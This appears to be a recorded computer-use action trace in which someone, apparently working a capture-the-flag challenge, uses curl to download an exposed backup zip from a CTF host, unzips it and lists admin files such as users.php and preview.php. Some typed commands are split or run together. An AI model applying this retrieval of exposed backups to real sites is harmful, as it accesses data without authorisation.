
Step: Discard the draft and select the data/backups/backup-f6af366.zip path for reuse
double_click(1240, 533)

drag(1132, 534, 921, 534)
text(cu)

Step: Download backup-f6af366.zip with curl -o, unzip it and list the extracted files
text(rl https://malachite.ctfio.com/data/backups/backup-f6af366.zip -o backup-f6af366.zip)

key(Return)

text(unzip backup-f6af366.zipll)

Step: Move into admin_functions and point out users.php and preview.php in its listing
text(ls)
